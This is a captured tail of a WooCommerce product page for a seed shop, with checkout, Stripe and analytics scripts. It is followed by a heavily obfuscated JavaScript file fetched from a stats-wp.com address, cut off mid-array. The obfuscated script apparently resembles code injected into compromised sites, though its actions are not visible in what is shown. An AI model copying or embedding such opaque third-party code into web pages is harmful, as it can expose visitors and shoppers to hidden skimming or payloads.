District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town / City / Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State / Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality / District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town / Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"country\":{\"type\":\"country\",\"label\":\"Country / Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/address-i18n.min.js" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"1bf2a37b2c","apply_coupon_nonce":"f408280310","remove_coupon_nonce":"f6799b230e","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://www.bluemountainseeds.co/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/checkout.min.js" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51LC1iPDaIWKcG5Q1GMxSNTPpLxVZDIEKtC5G3le733nHSmqepIILtbwUybsUJX7XKyrFpG7QVZWjhnbrDyFsQ9oS00z3MjtynX","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://www.bluemountainseeds.co/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.bluemountainseeds.co/wp-admin/admin-ajax.php","theme_name":"flatsome","testMode":"","createPaymentIntentNonce":"48a881e6e4","updatePaymentIntentNonce":"db90fb8090","createSetupIntentNonce":"29482b62f6","createAndConfirmSetupIntentNonce":"a8189171ea","updateFailedOrderNonce":"4d620b4654","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Bluemountainmerch","addPaymentReturnURL":"https://www.bluemountainseeds.co/my-account/payment-methods/","orderReceivedURL":"https://www.bluemountainseeds.co/checkout/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_country","billing_address_1","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"#ffffff","colorText":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(221, 221, 221)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(221, 221, 221)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(221, 221, 221)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(221, 221, 221)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"rgba(0, 0, 0, 0.1) 0px 1px 2px 0px inset","color":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.6px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"0px","textDecoration":"none solid rgb(51, 51, 51)","textShadow":"none","textTransform":"none","outline":"0px none rgb(51, 51, 51)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(178, 0, 0)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(178, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(178, 0, 0)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(178, 0, 0)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"rgba(0, 0, 0, 0.1) 0px 1px 2px 0px inset","color":"rgb(178, 0, 0)","fontFamily":"Lato, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.6px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"0px","textDecoration":"none solid rgb(178, 0, 0)","textShadow":"none","textTransform":"none","outline":"0px none rgb(178, 0, 0)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(34, 34, 34)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(34, 34, 34)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(34, 34, 34)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(34, 34, 34)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(34, 34, 34)","fontFamily":"Lato, sans-serif","fontSize":"14.4px","fontWeight":"700","letterSpacing":"normal","lineHeight":"23.04px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none solid rgb(34, 34, 34)","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(51, 51, 51)","outline":"0px none rgb(51, 51, 51)"},".TabIcon:hover":{"color":"rgb(51, 51, 51)"},".TabIcon--selected":{"color":"rgb(51, 51, 51)"},".Text":{"color":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.6px","paddingBottom":"0px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"0px","textDecoration":"none solid rgb(51, 51, 51)","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.6px","paddingBottom":"0px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"0px","textDecoration":"none solid rgb(51, 51, 51)","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"24583bab7e","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainseeds.co/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bluemountainseeds.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bluemountainseeds.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.bluemountainseeds.co/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.bluemountainseeds.co/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":185338310,"store_id":"f3f9628b-a818-48e6-8d89-576ed6483c99","ui":null,"url":"https://www.bluemountainseeds.co","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Phoenix","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":8480,"pn":"10 Seeds Cream soma Regular Photo","pc":"Cannabis Seeds/Regular photos","pp":"50","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Regular photos","10 Seeds Cream soma Regular Photo"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl508599'},{'dcenter':'p3'},{'cp_id':'10210049'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: application/javascript
request_url: https://stats-wp.com/s-202415.js
body_size: 91052
content:
function nbH(G,u){var K=nbK();return nbH=function(H,p){H=H-(-0x19*-0x91+-0x1*-0x189d+-0x24f6);var S=K[H];if(nbH['juLsKf']===undefined){var a=function(r){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',Q='',s=F+a;for(var D=-0x24a5*0x1+-0x596+-0x1*-0x2a3b,v,f,I=-0x1467+0x6d0*0x5+-0xd*0x10d;f=r['charAt'](I++);~f&&(v=D%(-0x429+0x3*-0xc31+0x28c0)?v*(0x1225+-0x33d*0x1+-0x86*0x1c)+f:f,D++%(-0xad*-0x2+-0xdae+0xc58))?F+=s['charCodeAt'](I+(-0x1*0x1f7b+-0xea1+-0x3*-0xf62))-(0x12*0x11+0x260b*-0x1+0x1f1*0x13)!==-0x2*0x5cf+-0x2458*0x1+0x36d*0xe?String['fromCharCode'](-0x2097+-0x1*0x1427+0x35bd&v>>(-(0x5*-0x1aa+0x97*-0x20+0xd9a*0x2)*D&-0x20*0x7a+-0x1c6e+0x15da*0x2)):D:-0x3d*0x9c+0x14d2+0x105a){f=A['indexOf'](f);}for(var n=0x142e+0x1912*-0x1+0x4e4,Z=F['length'];n<Z;n++){Q+='%'+('00'+F['charCodeAt'](n)['toString'](-0x223*0xb+0x13cb+0x3c6))['slice'](-(-0x83c+0x16bd*-0x1+0x1efb*0x1));}return decodeURIComponent(Q);};var X=function(r,A){var F=[],Q=-0x1*-0x261d+0x1d21*0x1+-0x433e,D,k='';r=a(r);var v;for(v=0xa40+-0x2123+0x3*0x7a1;v<-0x103+-0x1*0x2395+0x1*0x2598;v++){F[v]=v;}for(v=-0x413*-0x2+0xb0c+-0x2*0x999;v<-0x4c3+-0x57c+0xb3f;v++){Q=(Q+F[v]+A['charCodeAt'](v%A['length']))%(0x1c6b+0xef+-0x1c5a),D=F[v],F[v]=F[Q],F[Q]=D;}v=-0x43+-0x9b*0x21+-0xa1f*-0x2,Q=0x2*0xc48+-0xd*-0xbb+-0x220f;for(var f=0x1b1b+0x49*0x82+0x1*-0x402d;f<r['length'];f++){v=(v+(-0x9e*0x4+-0x11cc*-0x2+-0x211f))%(-0x1551+0xda9*-0x1+0x23fa),Q=(Q+F[v])%(0x89*-0x37+0xdb*0x19+-0x90c*-0x1),D=F[v],F[v]=F[Q],F[Q]=D,k+=String['fromCharCode'](r['charCodeAt'](f)^F[(F[v]+F[Q])%(-0x15b5+0x1867+-0x1b2)]);}return k;};nbH['sIEgNI']=X,G=arguments,nbH['juLsKf']=!![];}var B=K[0xcfb+0x496*0x8+0x9ef*-0x5],l=H+B,c=G[l];if(!c){if(nbH['ZoQayQ']===undefined){var r=function(A){this['rguCSV']=A,this['CcaIWP']=[0x127*0x2+-0x4cb*-0x4+-0xef*0x17,0x249b+-0x161d+-0xe7e,-0xe05+0x253c+-0x11b*0x15],this['LvjzWd']=function(){return'newState';},this['MCVTST']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OgmHEL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};r['prototype']['YAurWI']=function(){var A=new RegExp(this['MCVTST']+this['OgmHEL']),F=A['test'](this['LvjzWd']['toString']())?--this['CcaIWP'][0x710+-0x1a3*-0x1+-0x8b2]:--this['CcaIWP'][0x1154+-0x2*-0x8ad+0xc1*-0x2e];return this['FEqXgS'](F);},r['prototype']['FEqXgS']=function(A){if(!Boolean(~A))return A;return this['BnuTOq'](this['rguCSV']);},r['prototype']['BnuTOq']=function(A){for(var F=-0x2603+0x21d0+0x433,Q=this['CcaIWP']['length'];F<Q;F++){this['CcaIWP']['push'](Math['round'](Math['random']())),Q=this['CcaIWP']['length'];}return A(this['CcaIWP'][-0xeb*0x7+-0x5f2+-0x1*-0xc5f]);},new r(nbH)['YAurWI'](),nbH['ZoQayQ']=!![];}S=nbH['sIEgNI'](S,p),G[l]=S;}else S=c;return S;},nbH(G,u);}function nbK(){var uF=['BvxdPa0','rMZdJrJdSq','WRFdImohf8oAuCkAWQ3cN8oD','lfOrWROnga','j1OlWPGvftNdJmk/WPiLAJpcOG','W4tcSSo5qSkVW5pcRG','egJcSdn5WRRdRCo6','W7rKy8ojW70','m8omt8k0W7W','CHZdJttcH8oeEMJdI2RdG8ouudG','C1Pcjh7dLmo9WPb5WQNdUSkwzW','WQHbocxdGG','oN3cShu','WOK2feHY','WQxcKSkEvCoyzSk7WPxcUComW6BcNSkiW4dcMmohwG','FLD4W6ZdNCoQW43dTmkACmkfvmkKia','[base64]/e0/dQCowWOZcRZr+yCoaWQVcQmkTWONdVgqQCqrYCu7cGaFdQgtcNv3dHIfTW4BdHXqlsCogW73dISknAI8ok1HQeJ/cIMNdGmoWWR9SW5fHWPRcGe5HWORcHWPtW7NcRb3cHuZdGuPNW6z7rCo2ACo5W4FdVmo7W6/[base64]/WORdJ8k3cSoDW7GCWQzXWQBdVmkNW40vWPlcUX7dRmoxWQCaiSkkW74ibWldQHrhWQZcOCoauSocW6FdQSkuW4Xmo8oKWRpcMcbcW4hcQb8rAfzBB1NdNZVdRCoZWQ3dUCkeWRxcL8klWQpdIaddIYJdOYhcOCoKWPO4WOz/[base64]/[base64]/dVLfsas7dVdylW454W5DaWPtdQ8k2zSoIcmktjrqRWOr4y1FcGCkXWPC+W6tdGWVcSIKcrSoHW69rALqLuwFcR8oyWRXFW7/cISkkvmoRfmosW4ZcKmoYoSo1WPa2hebyq8k0y0BdISogi3/dSrG0fWrbc8kffw14W7/dLJzuWPKGWR/dIM98WQTlWQxdK8oJWRFcRsiEWPzauWNcI8kfWQJcLxFcIIdcMSkBWPhdSM9dW4/[base64]/[base64]/cM3/dR8ouyxb9W4rmWRmdzceCW5K2WOCzmCk1W7TFWPFdISkpehldTCoNWPNdUvNdQ8o2oCoRWOefWQicWPRcRMLTWOBcMtpdPaddKXhcGCkDyYjjW45aW6JcJYhcG3tdSSo7D3RdOwDoWP/cHCkjuCkFluBdRutcK8kEELZcJSooW5a5W55YWQhcO8o0CbNdQSkXnqzgW4xdKSk3WRmjWRZdLI1goI9oEv11sCkHbKddUgBdK8oUvmk/WOOmCvJdOCkpcIW2WP5DWRldUraGB1JcLSk4FYFcGCo5W7X7WPhdMHiOgSkNWRNdU8k7W4ZdOCkJW4KEkhjyW6lcIIbYWRpdLeCuwgfvW7mYCmkjW5aPdmk1WQmYs3/dGSk0W7L5orjOiSo6wmkSgCkrWPqAW5PjW7NdMmkwt0CUW7NdPcnCWOtcGSkXiComWO5iwLbdEhmFWR/[base64]/cR8oTWRGQqSoaW4VcMSklWR5Lp8k1W7ddV8o1WQVdKtTsBmkTymkAWRZdHLjbcJFcIX4LyIdcHYBcJLTSDSouAXvvWRhdNSoeW7lcSh7dPKpcNmouWOTPW5VcI8kuW63dLs/dM8kws0e9WORcTsamymoJWR5yWQ5lW7vLBCktDCoIW4HnWRhdNt3dQSodlga5rclcL8kOpLFdS8k9DaiFWQj6W5hdHbldPfVdUmkFx33cNG7dHhfAEwtcGwNcT8k2WRyyASoXWQL6qCkuWRhcMuBdOSo/[base64]','pConWPahuq','jImRy8oy','WQuxehqF','W7/cRbhcGmoWW77dV8kGWRBdONm','gwBcQWPXWRhdPmo6WO8','F8oycr9o','lqTYyq','aa3dSMDI','WPRcICofWPpdH8ow','aJWXWOjgfa','nJ7cQKL0eejYgmk+i3S/AW','W6/cOG/cMmk4','W6hcLmklySoqBCkJWP3cTCoDW5BdISkiW4O','uSouiH5dWO0','W4FdPY/dI8kJ','wCoYWO1woCkMACouWQ0','mCkoW4nLW6hcUYJdHCoA','jaiLg8oFWOK','W6C4W5BcIca','naKq','aaqLuW8','h8oBtmkDW7SKWRC+W4P7WRldHbVcU8kXlW','kSosW7VdPSkXa1pdRZ